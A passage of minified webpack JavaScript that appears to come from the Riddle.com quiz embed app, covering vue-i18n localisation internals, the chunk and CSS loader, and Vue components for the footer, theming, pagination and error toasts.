M=(0,Ee.Fl)({get:()=>u.value,set:t=>{u.value=t,R.locale=u.value}}),F=(0,Ee.Fl)({get:()=>h.value,set:t=>{h.value=t,R.fallbackLocale=h.value,Qt(R,u.value,t)}}),B=(0,Ee.Fl)((()=>f.value)),U=(0,Ee.Fl)((()=>p.value)),j=(0,Ee.Fl)((()=>g.value));const G=(t,e,r,i,a,c)=>{let l;u.value,h.value,f.value,p.value,g.value;try{0,o||(R.fallbackContext=n?Yt():void 0),l=t(R)}finally{0,o||(R.fallbackContext=void 0)}if("translate exists"!==r&&s(l)&&l===Ut||"translate exists"===r&&!l){const[t,r]=e();return n&&x?i(n):a(t)}if(c(l))return l;throw Pe(Ie.UNEXPECTED_RETURN_TYPE)};function V(...t){return G((e=>Reflect.apply(ue,null,[e,...t])),(()=>fe(...t)),"translate",(e=>Reflect.apply(e.t,e,[...t])),(t=>t),(t=>b(t)))}const H={normalize:function(t){return t.map((t=>b(t)||s(t)||_(t)?Ve(String(t)):t))},interpolate:t=>t,type:"vnode"};function W(t){return f.value[t]||{}}Xe++,n&&r&&((0,Ee.YP)(n.locale,(t=>{c&&(u.value=t,R.locale=t,Qt(R,u.value,h.value))})),(0,Ee.YP)(n.fallbackLocale,(t=>{c&&(h.value=t,R.fallbackLocale=t,Qt(R,u.value,h.value))})));const X={id:Xe,locale:M,fallbackLocale:F,get inheritLocale(){return c},set inheritLocale(t){c=t,t&&n&&(u.value=n.locale.value,h.value=n.fallbackLocale.value,Qt(R,u.value,h.value))},get availableLocales(){return Object.keys(f.value).sort()},messages:B,get modifiers(){return L},get pluralRules(){return D||{}},get isGlobal(){return o},get missingWarn(){return w},set missingWarn(t){w=t,R.missingWarn=w},get fallbackWarn(){return E},set fallbackWarn(t){E=t,R.fallbackWarn=E},get fallbackRoot(){return x},set fallbackRoot(t){x=t},get fallbackFormat(){return T},set fallbackFormat(t){T=t,R.fallbackFormat=T},get warnHtmlMessage(){return P},set warnHtmlMessage(t){P=t,R.warnHtmlMessage=t},get escapeParameter(){return N},set escapeParameter(t){N=t,R.escapeParameter=t},t:V,getLocaleMessage:W,setLocaleMessage:function(t,e){if(a){const n={[t]:e};for(const t in n)v(n,t)&&Be(n[t]);e=n[t]}f.value[t]=e,R.messages=f.value},mergeLocaleMessage:function(t,e){f.value[t]=f.value[t]||{};const n={[t]:e};for(const t in n)v(n,t)&&Be(n[t]);A(e=n[t],f.value[t]),R.messages=f.value},getPostTranslationHandler:function(){return y(I)?I:null},setPostTranslationHandler:function(t){I=t,R.postTranslation=t},getMissingHandler:function(){return C},setMissingHandler:function(t){null!==t&&(O=qe(t)),C=t,R.missing=O},[De]:function(t){D=t,R.pluralRules=D}};return X.datetimeFormats=U,X.numberFormats=j,X.rt=function(...t){const[e,n,r]=t;if(r&&!S(r))throw Pe(Ie.INVALID_ARGUMENT);return V(e,n,d({resolvedMessage:!0},r||{}))},X.te=function(t,e){return G((()=>{if(!t)return!1;const n=W(b(e)?e:u.value),r=R.messageResolver(n,t);return oe(r)||le(r)||b(r)}),(()=>[t]),"translate exists",(n=>Reflect.apply(n.te,n,[t,e])),We,(t=>_(t)))},X.tm=function(t){const e=function(t){let e=null;const n=Rt(R,h.value,u.value);for(let r=0;r<n.length;r++){const i=f.value[n[r]]||{},o=R.messageResolver(i,t);if(null!=o){e=o;break}}return e}(t);return null!=e?e:n&&n.tm(t)||{}},X.d=function(...t){return G((e=>Reflect.apply(ge,null,[e,...t])),(()=>me(...t)),"datetime format",(e=>Reflect.apply(e.d,e,[...t])),(()=>Gt),(t=>b(t)))},X.n=function(...t){return G((e=>Reflect.apply(be,null,[e,...t])),(()=>Se(...t)),"number format",(e=>Reflect.apply(e.n,e,[...t])),(()=>Gt),(t=>b(t)))},X.getDateTimeFormat=function(t){return p.value[t]||{}},X.setDateTimeFormat=function(t,e){p.value[t]=e,R.datetimeFormats=p.value,ye(R,t,e)},X.mergeDateTimeFormat=function(t,e){p.value[t]=d(p.value[t]||{},e),R.datetimeFormats=p.value,ye(R,t,e)},X.getNumberFormat=function(t){return g.value[t]||{}},X.setNumberFormat=function(t,e){g.value[t]=e,R.numberFormats=g.value,we(R,t,e)},X.mergeNumberFormat=function(t,e){g.value[t]=d(g.value[t]||{},e),R.numberFormats=g.value,we(R,t,e)},X[Me]=i,X[Ne]=function(...t){return G((e=>{let n;const r=e;try{r.processor=H,n=Reflect.apply(ue,null,[r,...t])}finally{r.processor=null}return n}),(()=>fe(...t)),"translate",(e=>e[Ne](...t)),(t=>[Ve(t)]),(t=>m(t)))},X[Le]=function(...t){return G((e=>Reflect.apply(ge,null,[e,...t])),(()=>me(...t)),"datetime format",(e=>e[Le](...t)),He,(t=>b(t)||m(t)))},X[Re]=function(...t){return G((e=>Reflect.apply(be,null,[e,...t])),(()=>Se(...t)),"number format",(e=>e[Re](...t)),He,(t=>b(t)||m(t)))},X}const $e={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:t=>"parent"===t||"global"===t,default:"parent"},i18n:{type:Object}};function Ye(t){return Ee.HY}d({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:t=>s(t)||!isNaN(t)}},$e);function Ke(t,e,n,r){const{slots:i,attrs:o}=e;return()=>{const e={part:!0};let a={};t.locale&&(e.locale=t.locale),b(t.format)?e.key=t.format:S(t.format)&&(b(t.format.key)&&(e.key=t.format.key),a=Object.keys(t.format).reduce(((e,r)=>n.includes(r)?d({},e,{[r]:t.format[r]}):e),{}));const s=r(t.value,e,a);let c=[e.key];m(s)?c=s.map(((t,e)=>{const n=i[t.type],r=n?n({[t.type]:t.value,index:e,parts:s}):[t.value];var o;return m(o=r)&&!b(o[0])&&(r[0].key=`${t.type}-${e}`),r})):b(s)&&(c=[s]);const l=d({},o),u=b(t.tag)||S(t.tag)?t.tag:Ye();return(0,Ee.h)(u,l,c)}}d({value:{type:Number,required:!0},format:{type:[String,Object]}},$e),d({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},$e);const Ze=i("global-vue-i18n");function Je(t={},e){const n=!_(t.globalInjection)||t.globalInjection,r=new Map,[o,a]=function(t,e,n){const r=(0,xe.B)();{const e=r.run((()=>ze(t)));if(null==e)throw Pe(Ie.UNEXPECTED_ERROR);return[r,e]}}(t),s=i("");{const t={get mode(){return"composition"},get allowComposition(){return true},async install(e,...r){if(e.__VUE_I18N_SYMBOL__=s,e.provide(e.__VUE_I18N_SYMBOL__,t),k(r[0])){const e=r[0];t.__composerExtend=e.__composerExtend,t.__vueI18nExtend=e.__vueI18nExtend}let i=null;n&&(i=function(t,e){const n=Object.create(null);tn.forEach((t=>{const r=Object.getOwnPropertyDescriptor(e,t);if(!r)throw Pe(Ie.UNEXPECTED_ERROR);const i=(0,xe.dq)(r.value)?{get:()=>r.value.value,set(t){r.value.value=t}}:{get:()=>r.get&&r.get()};Object.defineProperty(n,t,i)})),t.config.globalProperties.$i18n=n,en.forEach((n=>{const r=Object.getOwnPropertyDescriptor(e,n);if(!r||!r.value)throw Pe(Ie.UNEXPECTED_ERROR);Object.defineProperty(t.config.globalProperties,`$${n}`,r)}));const r=()=>{delete t.config.globalProperties.$i18n,en.forEach((e=>{delete t.config.globalProperties[`$${e}`]}))};return r}(e,t.global));const o=e.unmount;e.unmount=()=>{i&&i(),t.dispose(),o()}},get global(){return a},dispose(){o.stop()},__instances:r,__getInstance:function(t){return r.get(t)||null},__setInstance:function(t,e){r.set(t,e)},__deleteInstance:function(t){r.delete(t)}};return t}}function Qe(t={}){const e=(0,Ee.FN)();if(null==e)throw Pe(Ie.MUST_BE_CALL_SETUP_TOP);if(!e.isCE&&null!=e.appContext.app&&!e.appContext.app.__VUE_I18N_SYMBOL__)throw Pe(Ie.NOT_INSTALLED);const n=function(t){{const e=(0,Ee.f3)(t.isCE?Ze:t.appContext.app.__VUE_I18N_SYMBOL__);if(!e)throw Pe(t.isCE?Ie.NOT_INSTALLED_WITH_PROVIDE:Ie.UNEXPECTED_ERROR);return e}}(e),r=function(t){return"composition"===t.mode?t.global:t.global.__composer}(n),i=je(e),o=function(t,e){return u(t)?"__i18n"in e?"local":"global":t.useScope?t.useScope:"local"}(t,i);if("global"===o)return Ge(r,t,i),r;if("parent"===o){let i=function(t,e,n=!1){let r=null;const i=e.root;let o=function(t,e=!1){if(null==t)return null;return e&&t.vnode.ctx||t.parent}(e,n);for(;null!=o;){const e=t;if("composition"===t.mode&&(r=e.__getInstance(o)),null!=r)break;if(i===o)break;o=o.parent}return r}(n,e,t.__useComponent);return null==i&&(i=r),i}const a=n;let s=a.__getInstance(e);if(null==s){const n=d({},t);"__i18n"in i&&(n.__i18n=i.__i18n),r&&(n.__root=r),s=ze(n),a.__composerExtend&&(s[Fe]=a.__composerExtend(s)),function(t,e,n){(0,Ee.bv)((()=>{0}),e),(0,Ee.Ah)((()=>{const r=n;t.__deleteInstance(e);const i=r[Fe];i&&(i(),delete r[Fe])}),e)}(a,e,s),a.__setInstance(e,s)}return s}const tn=["locale","fallbackLocale","availableLocales"],en=["t","rt","d","n","tm","te"];"boolean"!=typeof __INTLIFY_JIT_COMPILATION__&&(f().__INTLIFY_JIT_COMPILATION__=!1),"boolean"!=typeof __INTLIFY_DROP_MESSAGE_COMPILER__&&(f().__INTLIFY_DROP_MESSAGE_COMPILER__=!1),__INTLIFY_JIT_COMPILATION__?qt((function(t,e){if(__INTLIFY_JIT_COMPILATION__&&!__INTLIFY_DROP_MESSAGE_COMPILER__&&b(t)){!_(e.warnHtmlMessage)||e.warnHtmlMessage;const n=(e.onCacheKey||re)(t),r=ie[n];if(r)return r;const{ast:i,detectError:o}=ae(t,{...e,location:!1,jit:!0}),a=te(i);return o?a:ie[n]=a}{const e=t.cacheKey;if(e){return ie[e]||(ie[e]=te(t))}return te(t)}})):qt(se),Wt=function(t,e){if(!S(t))return null;let n=vt.get(e);if(n||(n=function(t){const e=[];let n,r,i,o,a,s,c,l=-1,u=0,d=0;const h=[];function f(){const e=t[l+1];if(5===u&&"'"===e||6===u&&'"'===e)return l++,i="\\"+e,h[0](),!0}for(h[0]=()=>{void 0===r?r=i:r+=i},h[1]=()=>{void 0!==r&&(e.push(r),r=void 0)},h[2]=()=>{h[0](),d++},h[3]=()=>{if(d>0)d--,u=4,h[0]();else{if(d=0,void 0===r)return!1;if(r=gt(r),!1===r)return!1;h[1]()}};null!==u;)if(l++,n=t[l],"\\"!==n||!f()){if(o=pt(n),c=ht[u],a=c[o]||c.l||8,8===a)return;if(u=a[0],void 0!==a[1]&&(s=h[a[1]],s&&(i=n,!1===s())))return;if(7===u)return e}}(e),n&&vt.set(e,n)),!n)return null;const r=n.length;let i=t,o=0;for(;o<r;){const t=i[n[o]];if(void 0===t)return null;if(y(i))return null;i=t,o++}return i},Xt=Rt}},r={};function i(t){var e=r[t];if(void 0!==e)return e.exports;var o=r[t]={id:t,loaded:!1,exports:{}};return n[t].call(o.exports,o,o.exports,i),o.loaded=!0,o.exports}i.m=n,i.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return i.d(e,{a:e}),e},i.d=(t,e)=>{for(var n in e)i.o(e,n)&&!i.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},i.f={},i.e=t=>Promise.all(Object.keys(i.f).reduce(((e,n)=>(i.f[n](t,e),e)),[])),i.u=t=>t+"."+{46:"596a7594",53:"1582c226",58:"bc0491c5",153:"bf652f42",410:"ee3e5df0",427:"9a17de34",484:"a501ae1d",520:"ee72c89d",528:"01575d5f",649:"632c44f4",702:"50795255",852:"e2fef4a4",868:"0ac596d7",873:"0d539712",892:"57833395",893:"9bbc7352",963:"8fcbb679",1025:"87a49661",1058:"1f85c0ee",1065:"54eadf39",1121:"ac411f1f",1138:"25f8f292",1200:"5985169d",1385:"83057393",1514:"3a5d3952",1650:"83c5d14c",1703:"3399870c",1737:"7033fac6",1944:"d97cc6c0",2018:"c3025e9a",2146:"38c422bf",2194:"a6b90530",2283:"3ac83a93",2360:"101e8714",2477:"983d6009",2645:"9c5e8d2e",2979:"6d162cf5",3124:"4aa887a6",3166:"7b3781e6",3231:"0a69104b",3265:"d476e466",3271:"051d4792",3286:"bf496e25",3334:"8f88a578",3364:"35833acd",3386:"de413340",3628:"9502d186",3664:"a2713b10",3759:"7834add3",3857:"7cf09762",4026:"0718e1ff",4068:"2335e46d",4290:"93c2b3e7",4316:"07d1d575",4379:"9fba086c",4478:"d24ad2ab",4693:"677284fb",4792:"e09450b7",4873:"62e11395",4886:"ba73e5b4",4905:"d57dd173",4942:"fd24ea24",5050:"07aafbc6",5112:"4d51ca3c",5207:"a1f58993",5275:"1b2230bd",5407:"bd288b72",5490:"9f8faafe",5544:"7755e6a7",5579:"ede70aba",5682:"d257f54a",5702:"a6d34358",5758:"d43b6134",5840:"b73d1c0d",5963:"7409bd0d",6038:"4109c8ce",6073:"7ca98f4d",6131:"8ab47f82",6194:"1e4332c9",6211:"6d9d911d",6233:"02d835c5",6267:"cfa3b40c",6298:"79168962",6549:"78af737e",6577:"97773a43",6741:"04a5f10d",6888:"1f335df9",6980:"bd2689e3",6998:"60208f48",7098:"f8966ab1",7243:"9b3ffa0f",7295:"bef2d817",7410:"c614c4c8",7424:"fbaea876",7431:"2f7581c1",7531:"83b0c10e",7758:"bae26b2d",7785:"b24f428e",7819:"fdf62070",7851:"d219dd36",7852:"b4d58eaf",8029:"8fefd5e6",8208:"6e2e1a4f",8215:"34c810f0",8277:"b6d31709",8380:"4873c8bb",8396:"b00e8b4a",8410:"03683b1d",8421:"a31d320c",8597:"cfa9ed4a",8681:"83632bbd",8737:"fed09fb0",8901:"4a6044de",9022:"0577b459",9043:"b1928066",9204:"cc897e85",9317:"83d1ec61",9390:"675f1b06",9409:"89ca3e83",9452:"295213ff",9478:"e4648b6b",9810:"b6424757",9864:"771cb793",9893:"41153ef4",9912:"584cac7c"}[t]+".js",i.miniCssF=t=>t+"."+{46:"7830526e",53:"274ad29c",58:"03e64367",153:"58c02778",410:"87027f55",427:"400b6e1d",484:"7ac159a0",520:"b799fd3f",649:"68d220b1",702:"e2f86b29",852:"c2c8427e",873:"8e7b9638",892:"73a78fd0",893:"547b8299",963:"01443477",1058:"87027f55",1121:"e9a1f62c",1138:"1126911b",1385:"77675924",1650:"201a3649",1703:"bf44c219",1944:"1d9e4eba",2018:"a4daec41",2146:"8b7de9f4",2194:"bac99dbe",2283:"8fb80e32",2360:"9094b8e9",2477:"d767e03e",2645:"35ee7468",3124:"cd98302d",3166:"62c12011",3265:"953ee4de",3286:"6d279978",3334:"35d7213f",3386:"68d220b1",3664:"56170fec",3857:"b90d3360",4026:"3ae0a93c",4316:"72b190c6",4478:"78225e15",4693:"cc0a25c8",4873:"a1509693",4886:"169b52e3",4905:"377c902b",4942:"3f910873",5050:"115f183c",5112:"d212fe86",5207:"ce8b68aa",5407:"46c02e57",5490:"cd98302d",5544:"73a78fd0",5682:"c2f7f55d",5702:"ec60bf58",5758:"a5c12140",5840:"4bd54cc8",5963:"a597709f",6038:"0030690e",6194:"59f21cab",6211:"ad87edbc",6233:"f5c31a2f",6298:"a6a503a2",6549:"5544b9ed",6741:"64d1d809",6888:"6e6b516f",6980:"5751b1ad",6998:"a7adb380",7098:"97a4a31e",7243:"cd0b1ba7",7295:"302ce90b",7410:"59f21cab",7424:"68d220b1",7431:"61e9aa6c",7531:"7bf490f4",7758:"4735eb9d",7785:"d9d70dc2",7819:"3edeb5b2",7852:"e36da406",8029:"66f8ec86",8208:"608e0d5e",8215:"79900161",8380:"9f71b584",8396:"110e1921",8410:"af556b6f",8421:"fd1a040d",8597:"1744663c",8681:"69661322",8737:"b14939fc",8901:"12f56cf2",9043:"c866bfc3",9204:"06cfcdd6",9317:"1183864e",9390:"c55e0bbd",9409:"8fca73a0",9452:"59f21cab",9478:"e64d29f8",9893:"4bf5a0c6",9912:"73a78fd0"}[t]+".css",i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),i.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t={},e="@riddle.com/webapp:",i.l=(n,r,o,a)=>{if(t[n])t[n].push(r);else{var s,c;if(void 0!==o)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==e+o){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",e+o),s.src=n),t[n]=[r];var h=(e,r)=>{s.onerror=s.onload=null,clearTimeout(f);var i=t[n];if(delete t[n],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((t=>t(r))),e)return e(r)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.nmd=t=>(t.paths=[],t.children||(t.children=[]),t),i.p="https://cdn.riddle.com/website/assets/embed/legacy_build_2/build/",(()=>{if("undefined"!=typeof document){var t=t=>new Promise(((e,n)=>{var r=i.miniCssF(t),o=i.p+r;if(((t,e)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var i=(a=n[r]).getAttribute("data-href")||a.getAttribute("href");if("stylesheet"===a.rel&&(i===t||i===e))return a}var o=document.getElementsByTagName("style");for(r=0;r<o.length;r++){var a;if((i=(a=o[r]).getAttribute("data-href"))===t||i===e)return a}})(r,o))return e();((t,e,n,r,i)=>{var o=document.createElement("link");o.rel="stylesheet",o.type="text/css",o.onerror=o.onload=n=>{if(o.onerror=o.onload=null,"load"===n.type)r();else{var a=n&&("load"===n.type?"missing":n.type),s=n&&n.target&&n.target.href||e,c=new Error("Loading CSS chunk "+t+" failed.\n("+s+")");c.code="CSS_CHUNK_LOAD_FAILED",c.type=a,c.request=s,o.parentNode&&o.parentNode.removeChild(o),i(c)}},o.href=e,n?n.parentNode.insertBefore(o,n.nextSibling):document.head.appendChild(o)})(t,o,null,e,n)})),e={5991:0,427:0,2360:0,8410:0,9864:0};i.f.miniCss=(n,r)=>{e[n]?r.push(e[n]):0!==e[n]&&{46:1,53:1,58:1,153:1,410:1,427:1,484:1,520:1,649:1,702:1,852:1,873:1,892:1,893:1,963:1,1058:1,1121:1,1138:1,1385:1,1650:1,1703:1,1944:1,2018:1,2146:1,2194:1,2283:1,2360:1,2477:1,2645:1,3124:1,3166:1,3265:1,3286:1,3334:1,3386:1,3664:1,3857:1,4026:1,4316:1,4478:1,4693:1,4873:1,4886:1,4905:1,4942:1,5050:1,5112:1,5207:1,5407:1,5490:1,5544:1,5682:1,5702:1,5758:1,5840:1,5963:1,6038:1,6194:1,6211:1,6233:1,6298:1,6549:1,6741:1,6888:1,6980:1,6998:1,7098:1,7243:1,7295:1,7410:1,7424:1,7431:1,7531:1,7758:1,7785:1,7819:1,7852:1,8029:1,8208:1,8215:1,8380:1,8396:1,8410:1,8421:1,8597:1,8681:1,8737:1,8901:1,9043:1,9204:1,9317:1,9390:1,9409:1,9452:1,9478:1,9893:1,9912:1}[n]&&r.push(e[n]=t(n).then((()=>{e[n]=0}),(t=>{throw delete e[n],t})))}}})(),(()=>{var t={5991:0,427:0,2360:0,8410:0,9864:0};i.f.j=(e,n)=>{var r=i.o(t,e)?t[e]:void 0;if(0!==r)if(r)n.push(r[2]);else if(/^(3334|4316|9452)$/.test(e))t[e]=0;else{var o=new Promise(((n,i)=>r=t[e]=[n,i]));n.push(r[2]=o);var a=i.p+i.u(e),s=new Error;i.l(a,(n=>{if(i.o(t,e)&&(0!==(r=t[e])&&(t[e]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+e+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,r[1](s)}}),"chunk-"+e,e)}};var e=(e,n)=>{var r,o,[a,s,c]=n,l=0;if(a.some((e=>0!==t[e]))){for(r in s)i.o(s,r)&&(i.m[r]=s[r]);if(c)c(i)}for(e&&e(n);l<a.length;l++)o=a[l],i.o(t,o)&&t[o]&&t[o][0](),t[o]=0},n=self.webpackChunk_riddle_com_webapp=self.webpackChunk_riddle_com_webapp||[];n.forEach(e.bind(null,0)),n.push=e.bind(null,n.push.bind(n))})(),(()=>{"use strict";i(99005),i(12978),i(18697),i(89050),i(41695),i(12395),i(6853),i(70886),i(8708),i(36319),i(87773),i(77555),i(29175),i(8201);var t=i(90246),e=i(10956),n=i(81330),r=i.n(n),o=(i(21731),i(49352),i(82648),i(39480),i(23714)),a=i(25073),s=i(44925),c=(i(41763),i(87198)),l=i(665),u=i(57996),d=i(87517),h=function(t){return(0,o.dD)("data-v-7221374c"),t=t(),(0,o.Cn)(),t},f={class:"custom-footer"},p={key:0,class:"wave-footer",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 600 50",preserveAspectRatio:"none"},g=[h((function(){return(0,o._)("path",{d:"M0 0\n                       c150 0 200 45 300 45\n                       c100 0 150 -45 300 -45\n                       v50\n                       H0z"},null,-1)}))],v=["innerHTML"],m={key:3,class:"riddle-footer"},y=[h((function(){return(0,o._)("a",{href:"https://www.riddle.com?src=riddleEmbed",rel:"nofollow",target:"_blank",class:"riddle-cta"},[(0,o.Uk)(" Made with "),(0,o._)("span",{class:"riddle"},"Riddle")],-1)}))];const b=(0,o.aZ)({__name:"RiddleFooter",setup:function(t){var e=(0,c.X)(),n=(0,o.Fl)((function(){return e.settings})),r=(0,o.Fl)((function(){return e.palette})),i=(0,o.Fl)((function(){return n.value.isRiddleFooterVisible})),h=(0,o.Fl)((function(){return"CustomLogo"===n.value.footerBranding.type})),b=((0,o.Fl)((function(){return"NoFooter"===n.value.footerBranding.type})),(0,o.Fl)((function(){return n.value.footerBranding.logoPosition.toLowerCase()}))),_=((0,o.Fl)((function(){return n.value.footerBranding.link})),(0,o.Fl)((function(){return"Wave"===e.layoutId&&w.current.type!==d.fS.Reaction}))),S=(0,o.Fl)((function(){return w.current.typeGroup===d.u4.Predictor})),w=(0,l.P)(),E=(0,o.Fl)((function(){return n.value.footerText.text})),x=(0,o.Fl)((function(){return n.value.footerText.isEnabled&&E.value.length>0&&(w.current==w.start||n.value.footerText.isOnAllBlocksEnabled)})),k=(0,o.Fl)((function(){return h.value?n.value.footerBranding.maxWidth+"px":null}));return function(t,e){var c=(0,o.up)("Media");return(0,o.wg)(),(0,o.iD)("footer",null,[(0,o._)("div",f,[_.value?((0,o.wg)(),(0,o.iD)("svg",p,g)):(0,o.kq)("v-if",!0),x.value?((0,o.wg)(),(0,o.iD)("div",{key:1,class:(0,a.normalizeClass)(["footer-text-wrapper",{"transparent-footer":S.value}]),innerHTML:E.value},null,10,v)):(0,o.kq)("v-if",!0),h.value?((0,o.wg)(),(0,o.iD)("div",{key:2,class:"custom-logo-wrapper",style:(0,a.normalizeStyle)({"text-align":b.value,"background-color":S.value?"transparent":r.value.footerColor})},[(0,o._)("div",{class:"media-wrapper",style:(0,a.normalizeStyle)({"max-width":k.value})},[(0,o.Wm)(c,{media:n.value.footerBranding.logo,class:"media",href:n.value.footerBranding.link,mediaSection:(0,s.SU)(u.W).FooterLogo},null,8,["media","href","mediaSection"])],4)],4)):(0,o.kq)("v-if",!0),i.value?((0,o.wg)(),(0,o.iD)("div",m,y)):(0,o.kq)("v-if",!0)])])}}});var _=i(83744);const S=(0,_.Z)(b,[["__scopeId","data-v-7221374c"]]);i(70761),i(80902),i(56932);const w=(0,o.aZ)({__name:"Css",setup:function(t){var e,n,r=(0,c.X)(),i=(0,o.Fl)((function(){return"custom"===r.palette.font.name})),a=(0,o.Fl)((function(){return i.value?"inherit"===r.palette.font.fontBody&&r.palette.font.provider===d.jv.Google&&r.palette.font.vars.families.length>0?r.palette.font.vars.families[0]:r.palette.font.fontBody:"none"===r.palette.font.name?"inherit":r.palette.font.name})),s=(0,o.Fl)((function(){return["ar","he","fa"].includes(r.settings.language)?"rtl":"ltr"})),l=(0,o.Fl)((function(){return r.subscriptionLevel>=3})),u=(0,o.Fl)((function(){return"\nhtml {\n    --color-text: ".concat(r.palette.textColor,";\n    --color-secondary-text: ").concat(r.palette.secondaryTextColor,";\n    --color-link: ").concat(r.palette.linkColor,";\n    --color-bg: ").concat(r.palette.bgColor,";\n    --color-choice-bg: ").concat(r.palette.choiceBgColor,";\n    --color-answer-secondary: ").concat(r.palette.answerSecondary,";\n    --color-answer-secondary-hover: ").concat(r.palette.answerSecondaryHover,";\n    --color-choice-text: ").concat(r.palette.choiceTextColor,";\n    --color-positive: ").concat(r.palette.positiveColor,";\n    --color-negative: ").concat(r.palette.negativeColor,";\n    --color-answer-correct-bg: ").concat(r.palette.answerCorrectBgColor,";\n    --color-answer-wrong-bg: ").concat(r.palette.answerWrongBgColor,";\n    --color-answer-other-bg: ").concat(r.palette.otherAnswerBgColor,";\n    --color-btn: ").concat(r.palette.buttonColor,";\n    --color-btn-disabled: ").concat(r.palette.buttonDisabledColor,";\n    --color-btn-text: ").concat(r.palette.buttonTextColor,";\n    --color-footer: ").concat(r.palette.footerColor,";\n    --color-footer-text: ").concat(r.palette.footerTextColor,";\n    --color-timer-empty: ").concat(r.palette.timerEmptyColor,";\n    --color-timer-green: ").concat(r.palette.timerGreenColor,";\n    --color-timer-orange: ").concat(r.palette.timerOrangeColor,";\n    --color-timer-red: ").concat(r.palette.timerRedColor,";\n    --color-timer-pulse: ").concat(r.palette.timerPulseColor,";\n    --font-body: ").concat(a.value,";\n    --font-btn: ").concat(i.value?r.palette.font.fontButton:"inherit",";\n    --font-choice: ").concat(i.value?r.palette.font.fontChoice:"inherit",";\n    --font-header: ").concat(i.value?r.palette.font.fontHeader:"inherit",";\n    --font-name: ").concat(a.value,";\n    --text-direction: ").concat(s.value,";\n}\n").concat(l.value?r.palette.customCss:"")}));return(0,o.bv)((function(){e=document.createElement("style"),n=(0,o.m0)((function(){e.innerHTML=u.value})),document.head.appendChild(e)})),(0,o.Jd)((function(){var t;null===(t=n)||void 0===t||t(),e.remove()})),function(t,e){return null}}}),E=w;i(38124),i(32540);var x=i(46223),k=i(54850),T={key:0,class:"progress-wrapper"},C=["onClick"];const O=(0,o.aZ)({__name:"Progress",setup:function(t){var e,n=(0,c.X)(),r=(0,l.P)(),i=r.totalPages,u=(0,x.r)(),d=u.isProgressActive,h=u.isPaginationOnAllBlocksEnabled,f=null===(e=n.riddle)||void 0===e?void 0:e.blocks,p=(0,o.Fl)((function(){return!!h.value||!k.e.includes(r.currentBlock.typeGroup)})),g=(0,o.Fl)((function(){return h.value?f.findIndex((function(t){return t.id===r.currentBlock.id}))+1:(null==f?void 0:f.filter((function(t){return!k.e.includes(t.typeGroup)})).findIndex((function(t){return t.id===r.currentBlock.id})))+1})),v=(0,o.Fl)((function(){return!1}));return function(t,e){return(0,s.SU)(d)&&p.value?((0,o.wg)(),(0,o.iD)("div",T,[((0,o.wg)(!0),(0,o.iD)(o.HY,null,(0,o.Ko)((0,s.SU)(i),(function(t){return(0,o.wg)(),(0,o.iD)("div",{key:t,class:(0,a.normalizeClass)(["progress-tab",{active:t===g.value,navigatable:v.value}]),onClick:function(e){return n=t-1,void(v.value&&r.changeBlockByIndex(n));var n}},(0,a.toDisplayString)(t),11,C)})),128))])):(0,o.kq)("v-if",!0)}}}),A=O;var I={key:0,class:"pager"},P={class:"pager-text"};const N=(0,o.aZ)({__name:"Pager",setup:function(t){var e,n=(0,c.X)(),r=(0,l.P)(),i=r.totalPages,u=(0,x.r)(),d=u.isPagerActive,h=u.isPaginationOnAllBlocksEnabled,f=null===(e=n.riddle)||void 0===e?void 0:e.blocks,p=(0,o.Fl)((function(){return!!h.value||!k.e.includes(r.currentBlock.typeGroup)})),g=(0,o.Fl)((function(){return h.value?f.findIndex((function(t){return t.id===r.currentBlock.id}))+1:(null==f?void 0:f.filter((function(t){return!k.e.includes(t.typeGroup)})).findIndex((function(t){return t.id===r.currentBlock.id})))+1}));return function(t,e){return(0,s.SU)(d)&&p.value?((0,o.wg)(),(0,o.iD)("div",I,[(0,o._)("p",P,(0,a.toDisplayString)(g.value)+" / "+(0,a.toDisplayString)((0,s.SU)(i)),1)])):(0,o.kq)("v-if",!0)}}}),L=N;var R=i(3845),D=(i(78704),i(98211)),M={key:0,class:"error-handling"};const F=(0,o.aZ)({__name:"ErrorHandling",setup:function(e){var n=(0,D.m)(),r=(0,o.Fl)((function(){return n.errorHandlingToast?(0,o.RC)((function(){return i(83618)("./".concat(n.errorHandlingToast,".vue"))})):null}));return function(e,i){return(0,o.wg)(),(0,o.j4)(t.TransitionGroup,{name:"error-handling-transition"},{default:(0,o.w5)((function(){return[(0,s.SU)(n).errorHandlingToast?((0,o.wg)(),(0,o.iD)("div",M,[(0,o._)("div",{class:(0,a.normalizeClass)(["toast","error"]),role:"alert","aria-live":"assertive","aria-atomic":"true"},[((0,o.wg)(),(0,o.j4)((0,o.LL)(r.value)))])])):(0,o.kq)("v-if",!0)]})),_:1})}}});var B=i(81802),U=i(29934),j={key:0,class:"closed-msg"};const G=(0,o.aZ)({__name:"RiddleClosedOverlay",setup:function(t){var e=(0,c.X)(),n=(0,B.Z)(),r=n.isClosedBannerVisible,i=n.isRiddleOpenInFuture,l=(0,o.Fl)((function(){return e.riddle.type.toLocaleLowerCase()})),u=(0,o.Fl)((function(){return i.value?U.a.global.t("v2.".concat(l.value,".openInFuture")):U.a.global.t("v2.".concat(l.value,".closed"))}));return 